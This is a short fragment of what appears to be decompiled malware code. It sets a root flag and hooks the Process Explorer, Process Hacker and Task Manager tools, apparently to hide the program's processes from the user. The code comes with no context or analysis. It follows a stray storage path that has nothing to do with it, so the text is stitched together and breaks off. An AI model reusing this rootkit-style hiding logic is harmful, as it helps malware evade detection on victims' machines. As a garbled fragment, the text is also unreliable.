 flag = G.ROOT;
if (!flag)
{
goto IL_149;
}
IL_11C:
num2 = 25;
ROOT1.HookApplication("procexp");
IL_12B:
num2 = 26;
ROOT1.HookApplication("ProcessHacker");
IL_13A:
num2 = 27;
ROOT1.HookApplication("taskmgr");